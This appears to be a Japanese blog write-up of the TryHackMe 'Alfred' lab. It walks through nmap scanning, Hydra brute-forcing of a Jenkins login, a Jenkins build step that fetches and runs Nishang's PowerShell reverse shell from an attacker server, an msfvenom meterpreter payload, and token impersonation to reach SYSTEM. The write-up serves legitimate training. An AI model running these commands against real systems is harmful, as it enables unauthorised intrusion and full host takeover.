
TryHackMeのAlfredというマシーンのWriteUp。
ウォークスルー形式なのですんなりといけるはず。
Alfredについて
主にPowerShellのリバースシェル確立とmeterpreterでの権限昇格について学習できるマシン。
Task1:Initial Access
Question1:開放しているポートの数は?
まずはnmapでスキャン。
/etc/hostsファイルにthm.localとしてターゲットのIPが登録してある前提。
$nmap -sV -A -Pn -T4 -oN nmap_report -vv thm.local
ということで答えは3つ。
Question2:ログイン画面のユーザー名とパスワードは?
先ほどのポートスキャン結果から、80ポートと8080ポートでhttpサーバが稼働していることが分かった。
Webブラウザでアクセスしてみる。
http://thm.local/
バットマン?
ソースコードを表示しても特に面白い情報はなかったので次へ。

http://thm.local:8080/
Jenkinsのログイン画面が表示された。
問題のログイン画面とはこちらのこと。
Hydraで攻略するので、まずはBurpSuiteを起動。

ブラウザのプロキシサーバとしてBurpSuiteを指定した後、おためしにログインクエリを送ってみる。
ユーザ名はadmin、パスワードはtestpasswordとして実行。
そして当然ログイン認証は失敗。
BurpSuiteを確認すると、該当するPOSTリクエストがあった。

これらの情報をもとにBurpSuiteの構文をつくる。
$hydra -l admin -P /usr/share/wordlists/rockyou.txt thm.local -s 8080 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^:F=Invalid" -V -t 64 -I
その結果、パスワードはadminと判明。
Question3:NishangのPowrshellリバースシェルを使う

Nishangは攻撃系の役立ちツールのまとめパック。まるごとダウンロードしておくのがベスト。
まずはログイン画面で認証し、Jenkinsにログインする。

projectというジョブがあるので選択する。

そして設定画面まで進んでいくと、どうもWindowsのコマンドプロンプトを実行できそうな枠を発見。ここでコマンドプロンプト構文を設定し、Nishangのリバースシェルを実行する。
まずは、このNishangのInvoke-PowerShellTcp.ps1があるディレクトリで、Powershell配信用のhttpサーバを動かす。
そして、待ち受け用のnetcatを設定。

次に、コマンドプロンプトで実行する構文として
powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-port/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-portを設定する。


起動するとリバースシェルが確立される。

Question4:user.txtのフラッグの内容は?
実は上で確立したリバースシェルはお手ごろだが不安定。
ちょっとした構文エラーでも落ちてしまうため、安定させる必要がある。
そのため、ウォークスルーとは少し違うが、リバースシェルを立て直すことにした。
まずはmsfvenomでWindows用リバースシェルを作り、Httpサーバで配信できるようにする。

そして、先ほどのリバースシェルからダウンロードして実行。

リバースシェルの作り直しに成功した。
そして、C:¥直下を検索してflagをゲット。
Task2:Switching Shells
Question1:作ったペイロードのサイズは?
このタスクはクエスチョンにこたえるというよりはウォークスルーに従って進めるタイプ。
目的は、meterpreterのShellに変更すること。
まずはmsfvenomでmeterpreter用リバースシェルバイナリを作る。
$msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.9.5.162 LPORT=4446 -f exe -o shell-name.exe続けてPython3のhttpサーバーで配信準備。
$python3 -m http.server 8001その後、確立中のリバースシェルに戻り、ダウンロード。
>powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.9.5.162:8001/shell-name.exe','shell-name.exe')"次にmetasploitでmeterpreterのリバースシェル待ち受けの準備をする。
まずは起動。
そして
- multi/handlerモジュールのセット
- Windows用meterpreter(reverse_tcp)のセット
- オプションの設定
- 実行
をすれば待ち受けを開始する。

続けて、現在確立中のリバースシェルからmsfvenomのバイナリを実行する。

するとmeterpreterでリバースシェルが確立する。

問いの答えは先ほどのmsfvenomコマンドで作ったバイナリから調べるとよし。
Task3:Privilege Escalation

Question1:whoami/privの結果は?
今回利用するのはアクセストークンに関する脆弱性。
アクセストークンとは、各アカウントに与えられたもの。
primary access tokensとimpersonation tokensがある。
前者はログオン時にアカウントに紐づけられるもので、後者はプロセスが別のプロセスのトークンでリソースにアクセスできるようにするためのもの。
ひとまずwhoami/privを入力する。
これは先ほどのリバースシェルで入力する。
Question2:incognitoをロードする
上の実行結果を見てみると、いくつかのPrivilegeNameがEnableになっているとわかる。
例えば、SeImpersonatePrivilegeやSeDebugPrivilege。
meterpreterでincognitoモジュールを読み込む。

incognitoについて詳細はこちら。

Question3:権限昇格をする
アクセストークンの詳細を確認するため、meterpreterでリスト表示する。

今回は-gオプションのとおり、グループごと表示としている。
TryHackMeのページには各impersonation tokensについてこのように表記されている。

要するに、SecurityDelegationは最高にヤバいってこと。
いましがたのTokenのリスト表示を見てみると、Delegation Tokens Availableという項目にいろいろとあるのがわかる。
今回は上にあるBUILTIN/Administratorを使う。

System権限に昇格した。
Question3:他プロセスへの移植
ただ、これでは問題があるそう。
というのも、このSystem権限というのは、Windowsのハンドルに関するパーミッションであって、impersonated tokensではない。
つまり、プロセスを動かしたりはできない。
そこで、プロセスの移植をする。

いわゆるmigrateのことで、System権限で動いているプロセスを指定すればよい。
まずはプロセスを検索。

service.exeがPID668で動いているのでそこにmigrateする。
Question4:root.txtを開く
>search -f root.txt
>cat ~~~~~~~\root.txt
でOK。
まとめ
短いウォークスルーだったが、いろいろ学ぶことができた。
アクセストークンについてはいまいち理解ができなかったので、別口で学習を進めたい。


コメント